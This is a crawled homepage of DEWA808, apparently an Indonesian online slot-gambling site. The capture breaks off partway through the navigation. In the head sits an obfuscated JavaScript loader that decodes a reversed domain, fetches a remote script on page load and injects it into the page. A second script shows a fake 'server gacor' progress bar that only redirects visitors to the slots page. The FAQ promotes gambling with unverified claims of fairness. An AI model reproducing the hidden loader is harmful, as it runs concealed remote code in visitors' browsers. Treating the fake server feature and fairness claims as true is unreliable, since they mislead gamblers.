

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dewa808co.id/
body_size: 38179
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808</title>
<meta name="description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini." />
<meta name="keywords" content="dewa808, dewa 808, dewa808 login, dewa88 link, dewa808 slot, dewa808 rtp, situs slot terpercaya," />
<meta name="twitter:title" content="DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808">
<meta name="twitter:description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini.">
<meta property="og:title" content="DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808">
<meta property="og:description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="DEWA808">
<meta property="og:image" content="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/20250314134543000000f912bf770d__DEWA808__300x300.png" type="image/gif">

<meta property="og:site_name" content="DEWA808">
<meta name="twitter:site" content="DEWA808">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp">
<meta property="og:image:alt" content="DEWA808">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.dewa808co.id/">
<link rel="canonical" href="https://www.dewa808co.id/" />


<script type="text/javascript">
        var uuidautodepo = '1ec5d4b0-8746-45a2-bb30-81cdb1d6ece5';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
    
    
    
  
<script>
    window.addEventListener("load", function () {
      const banner = document.getElementById("carousel-fixed-height");
      if (!banner || document.getElementById("maxwin-overlay")) return;

      const btnWrapper = document.createElement("div");
      btnWrapper.style.textAlign = "center";
      btnWrapper.style.margin = "2px";
      btnWrapper.innerHTML = `
        <button id="btnOpenMaxwin" style="
          background: linear-gradient(to bottom, #4ebc97, #0B1D4A);
          color: #fff;
          border: 1px solid #4ebc97;
          padding: 12px 90px;
          border-radius: 6px;
          font-size: 14px;
          font-weight: bold;
          box-shadow: 0 4px 0 #081233;
          cursor: pointer;
        ">🌐 PILIH SERVER GACOR</button>
      `;
      banner.parentNode.insertBefore(btnWrapper, banner.nextSibling);

      const popup = document.createElement("div");
      popup.id = "maxwin-overlay";
      popup.style.cssText = `
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(6,16,40,0.92);
        display: none;
        justify-content: center;
        align-items: center;
        z-index: 99999;
      `;
      popup.innerHTML = `
        <div id="maxwin-modal" style="
          background: #0B1D4A;
          border: 1px solid #4ebc97;
          border-radius: 8px;
          max-width: 800px;
          width: 90%;
          padding: 25px;
          position: relative;
          color: #fff;
          font-family: Arial, sans-serif;
        ">
          <button id="closeMaxwin" style="
            position: absolute;
            top: 10px;
            right: 15px;
            font-size: 22px;
            color: #4ebc97;
            cursor: pointer;
            border: none;
            background: transparent;
          ">&times;</button>
    
          <h4 style="font-size: 15px; color:#4ebc97;">FITUR EKSKLUSIF SERVER INTERNATIONAL</h4>
          <hr style="border: 1px solid #0F2A5A;">
          <h3 style="text-align:center; color:#4ebc97;">SERVER INTERNATIONAL</h3>
          <p style="text-align:center;">Silahkan Pilih Server:</p>
    
          <select id="serverSelect" style="
            width: 100%;
            padding: 12px;
            font-size: 15px;
            margin-bottom: 15px;
            background-color: #0F2A5A;
            color: #fff;
            border: 1px solid #4ebc97;
            border-radius: 4px;
          ">
            <option value="id">SERVER AKUN GACOR INDONESIA</option>
            <option value="sg">SERVER AKUN GACOR SINGAPORE</option>
            <option value="th">SERVER AKUN GACOR THAILAND</option>
            <option value="ae">SERVER AKUN GACOR DUBAI</option>
            <option value="vn">SERVER AKUN GACOR VIETNAM</option>
            <option value="ph">SERVER AKUN GACOR FILIPINA</option>
            <option value="mm">SERVER AKUN GACOR MYANMAR</option>
            <option value="jp">SERVER AKUN GACOR JEPANG</option>
            <option value="ru">SERVER AKUN GACOR RUSIA</option>
            <option value="kr">SERVER AKUN GACOR KOREA</option>
            <option value="cn">SERVER AKUN GACOR CHINA</option>
            <option value="hk">SERVER AKUN GACOR HONGKONG</option>
            <option value="my">SERVER AKUN GACOR MALAYSIA</option>
            <option value="int">SERVER AKUN GACOR INTERNATIONAL 🌐</option>
          </select>
    
          <div style="
            background-color: #0F2A5A;
            height: 20px;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 10px;
            border: 1px solid #4ebc97;
          ">
            <div id="progressBar" style="
              width: 0%;
              background: linear-gradient(90deg, #4ebc97, #FFD773);
              height: 100%;
              text-align: center;
              color: #0B1D4A;
              font-size: 13px;
              font-weight: bold;
            ">0%</div>
          </div>
    
          <p id="statusText" style="text-align: center; font-weight: bold;"></p>
    
          <div style="text-align: center;">
            <button id="btnConnect" style="
              background: linear-gradient(to bottom, #4ebc97, #0B1D4A);
              color: #fff;
              border: 1px solid #4ebc97;
              padding: 10px 30px;
              border-radius: 6px;
              font-size: 13px;
              font-weight: bold;
              cursor: pointer;
              box-shadow: 0 3px 0 #081233;
            ">HUBUNGKAN</button>
          </div>
        </div>
      `;
      document.body.appendChild(popup);

      document.getElementById("btnOpenMaxwin").addEventListener("click", () => {
        popup.style.display = "flex";
      });
    
      document.getElementById("closeMaxwin").addEventListener("click", () => {
        popup.style.display = "none";
        resetProgress();
      });
    
      let hasConnected = false;
    
      document.getElementById("btnConnect").addEventListener("click", () => {
        if (hasConnected) return;
    
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        let progress = 0;
    
        bar.style.background = "linear-gradient(90deg, #4ebc97, #FFD773)";
        status.innerText = "";
        hasConnected = true;
    
        const interval = setInterval(() => {
          progress += 5;
          bar.style.width = progress + "%";
          bar.textContent = progress + "%";
    
          if (progress >= 100) {
            clearInterval(interval);
            bar.style.background = "linear-gradient(90deg, #3FDA7A, #8AF0B4)";
            bar.textContent = "100%";
            status.innerText = "Selesai!";
            status.style.color = "#fff";
    
            const url = new URL('/slots', window.location.href);
            url.protocol = 'https:';
            url.hostname = location.hostname;
            url.port = '';
            window.location.replace(url.toString());
          }
        }, 100);
      });
    
      function resetProgress() {
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        bar.style.width = "0%";
        bar.textContent = "0%";
        bar.style.background = "linear-gradient(90deg, #4ebc97, #FFD773)";
        status.innerText = "";
        hasConnected = false;
      }
    });
</script>

<style>@media (min-width:400px) and (max-width:450px){.mobile .top-section .jackpot-wraper .jackpot .text-content{margin-top:22px !important;}}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-084T8MQZS2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-084T8MQZS2');
</script>

<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="language" content="id_ID">
<meta name="rating" content="general">
<meta name="author" content="DEWA808">
<meta name="publisher" content="DEWA808">
<meta name="tgn.nation" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="geo.placename" content="Indonesia">
<meta name="page google.com" content="https://www.google.com/search?q=DEWA808"/>
<meta name="page google.co.id" content="https://www.google.co.id/search?q=DEWA808"/>
<meta name="google-site-verification" content="UgRsyUlC8CTG1arDUQyJ6kiOTjEVPNKByHDm_pyA7vE" />
<meta name="google-site-verification" content="YRjqYqa85VxqcPuzid0zJTqIkEGy--SfRQXHSy92au4" />
<meta name="google-site-verification" content="R5Yx5towqzlo-pszBrdKdbCCfyoiXaqQpolSCBCZx0c" />


 <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "DEWA808",
  "alternateName": "DEWA 808",
  "url": "https://www.dewa808co.id/",
  "logo": "https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+62 812 7579 2925",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "ID",
    "availableLanguage": "Indonesian"
  },
  "sameAs": [
    "https://www.facebook.com/groups/dewa808vip/",
    "https://x.com/DEWA808OFFICIAL",
    "https://www.instagram.com/dewa808official/",
    "https://www.dewa808co.id/"
  ]
}
</script>
 
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://www.dewa808co.id/"  
  },
  {
    "@type": "ListItem",
    "position": 2,
    "name": "DEWA808",
    "item": "https://www.dewa808co.id/"
  },
  {
    "@type": "ListItem",
    "position": 3,
    "name": "DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808"
  }
  ]
}
</script>
 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Dewa808 adalah situs judi slot online terbaik di indonesia dan bandar judi taruhan bola internasional yang sangat ramai di mainkan saat ini."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada bonus member baru di dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Tentu saja ada, kami memberikan bonus terbesar untuk member baru kami tanpa syarat. hal ini untuk menambahkan modal bermain anda."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana keamanan bermain di situs dewa808 slot?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "dewa808 bekerja sama dengan situs ternama di indonesia. hal ini untuk menjamin keamanan dan kenyamanan anda bermain slot di situs dewa808."
      }
    },
    {
      "@type": "Question",
      "name": "Apa jenis mata uang yang di pakai situs dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yang pastinya Jenis mata uang yang kami pakai adalah idr/rupiah. tetapi anda bisa juga bermain dengan mata uang koin seperti crypto, bitcoin dan lain sebagainya."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada tips atau strategi bermain slot di dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Untuk anda pemula yang baru bergabung, pastikan mengambil bonus di saat anda melakukan deposit. bonus ini bisa anda gunakan untuk melakukan spin lebih banyak."
      }
    },
    {
      "@type": "Question",
      "name": "Mengapa harus memilih dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "dewa808 memberikan permainan grafik yang sangat bagus karena kami menjunjung tinggi fair play yang artinya permainan kami tidak ada setingan."
      }
    }
  ]
}
</script>
 
<div id="banner_buktijp" style="
  z-index: 9999;
  width: 100px;
  position: fixed;
  bottom: 140px;
  left: 10px;
">
  <button onclick="document.getElementById('banner_buktijp').style.display='none'"
    style="
      position: absolute;
      top: 0;
      right: 0;
      background: red;
      color: white;
      border: none;
      cursor: pointer;
    ">X</button>
  <a href="https://cutt.ly/buktiwd/" target="_blank">
    <img src="https://cdn.files-text.com/us-south1/api/lc/att/17757426/d6bd3f80ddcfcfacac5b1548742568c9/buktidewa.gif"
      alt="DEWA808"
      width="100"
      height="100">
  </a>
</div>
 
<div id="banner_rtp" style="
  z-index: 9998;
  width: 100px;
  position: fixed;
  bottom: 60px;
  left: 10px;
">
  <button onclick="document.getElementById('banner_rtp').style.display='none'"
    style="
      position: absolute;
      top: 0;
      right: 0;
      background: red;
      color: white;
      border: none;
      cursor: pointer;
    ">X</button>
  <a href="https://cutt.ly/dewa808rtp" target="_blank">
    <img src="https://cdn.livechat-files.com/api/file/lc/att/17757426/6071e163b36a3228338744ad1f434e01/RTP-DEWA808.gif"
      alt="DEWA808"
      width="100"
      height="100">
  </a>
</div>
 





  <link rel="amphtml" href="https://amp.dewa808vip.com/" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EMH20B5H53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EMH20B5H53');
</script>

<meta name="google-site-verification" content="0qmfkiKxAfjWlxjinnlTJPFIhvov52gijjloACQoT4c" />
 
<meta charset="utf-8">

<meta name="csrf-token" content="MrjgCh1CP945lswQFXEn9bu8UpUDdHWLe9ProX6H">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

         
                        <link rel="preload" href="https://www.dewa808co.id/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.dewa808co.id/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/theme-6/app-desktop.css?id=4e3d45f18d1f7a8239526a92ed55d937">
  

    <link type="text/css" rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/theme-6/lgoplay/custom.css?id=912de4c556886f2995940c2c090bc4e7">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.dewa808co.id" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="DEWA808"
            src="https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://www.facebook.com/groups/dewa808vip" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://twitter.com/DEWA808OFFICIAL" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://www.instagram.com/dewa808official/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.dewa808co.id/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      

      <a class="pointer" href="https://www.dewa808co.id/crypto-tutorial" data-toggle="tooltip" data-placement="top"
        title="Cryptocurrency Tutorial">

        <div class="logo-wrap">
          <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7">
            <title>Crypto Logos Logo</title>
            <path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path>
            <path
              d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path>
          </svg>
        </div>
      </a>
      <div class="  line"></div>
      
            <a class="pointer button twitter icon" href="https://www.dewa808co.id/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/17757426/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.dewa808co.id/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.dewa808co.id/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.dewa808co.id/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.dewa808co.id/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                                    <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/crypto-tutorial" target=_blank   >
                      <div  class="text-center logo-wrap" style="    height: 70px;
                      width: 70px;
                      margin: 10px auto;
                    ">
                    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7"><title>Crypto Logos Logo</title><path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path><path d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path></svg>
                        
                      </div>
                      <div class="menu-item-title">Crypto Tutorial</div>

                    </a>

                </div>
                

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
